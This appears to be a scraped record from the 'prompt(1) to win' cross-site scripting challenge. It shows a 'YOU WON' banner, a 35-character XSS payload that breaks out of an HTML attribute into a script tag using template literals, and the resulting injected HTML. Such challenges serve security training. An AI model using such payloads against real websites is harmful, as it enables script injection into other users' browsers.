 prompt(1) to win
F
Text Viewer
__     ______  _    _  __          ______  _   _
\ \   / / __ \| |  | | \ \        / / __ \| \ | |
 \ \_/ / |  | | |  | |  \ \  /\  / / |  | |  \| |
  \   /| |  | | |  | |   \ \/  \/ /| |  | | . ` |
   | | | |__| | |__| |    \  /\  / | |__| | |\  |
   |_|  \____/ \____/      \/  \/   \____/|_| \_|
EXP
"><script>`#${prompt(1)}#`</script>
35
http://sandbox.prompt.ml
" data-comment='{"id":2}'>
HTML source: <p class="comment" title=""><script>`" data-comment='{"id":0}'>
<p class="comment" title="${prompt(1)}" data-comment='{"id":1}'></p>
<p class="comment" title="`</script>" data-comment='{"id":2}'></p>